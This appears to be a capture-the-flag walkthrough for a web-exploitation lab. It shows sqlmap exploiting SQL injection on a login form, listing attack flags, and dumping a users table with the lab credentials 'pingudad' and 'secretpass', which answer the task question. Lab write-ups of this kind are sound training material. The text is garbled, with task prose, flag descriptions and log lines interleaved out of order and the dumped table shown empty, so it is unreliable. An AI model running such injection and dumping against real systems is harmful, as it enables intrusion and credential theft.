 Payload: username=
---
do you want to exploit this SQL injection? [Y/n] Y
[18:03:06] [INFO] the back-end DBMS is MySQL
Web Enumeration
back-end DBMS: MySQL >= 5.6
[18:03:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[18:03:07] [INFO] fetching current database
Task 4 Web Exploitation
[18:03:07] [INFO] retrieved: 'users'
[18:03:07] [INFO] fetching tables for database: 'users'
[18:03:07] [INFO] retrieved: 'users'
The admin page seems to give us a login form. In situations like this it is always worth it to check for "low-hanging fruit". In the case of login forms one of the first
[18:03:07] [INFO] fetching columns for table 'users' in database 'users'
things to check for is SQL Injection.
[18:03:07] [INFO] retrieved: 'username'
[18:03:07] [INFO] retrieved: 'varchar(100)'
Recommended Tool: sqlmap
[18:03:07] [INFO] retrieved: 'password'
[18:03:07] [INFO] retrieved: 'varchar(100)'
Flags:
[18:03:07] [INFO] fetching entries for table 'users' in database 'users'
[18:03:07] [INFO] retrieved: 'secretpass'
-u Specifies which url to attack
[18:03:07] [INFO] retrieved: 'pingudad'
Database: users
--forms Automatically selects parameters from <form> elements on the page
Table: users
[1 entry]
+------------+----------+
--dump Used to retrieve data from the db once SQLI is found
| password   | username |
+------------+----------+
-a Grabs just about everything from the db
+------------+----------+
[18:03:07] [INFO] table 'users.users' dumped to CSV file '/home/alex/.local/share/sqlmap/output/10.10.115.106/dump/users/users.csv'
What is the admin username?
[18:03:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/alex/.local/share/sqlmap/output/results-02022021_0558pm.csv'
username Submit Hint
[*] ending @ 18:03:07 /2021-02-02/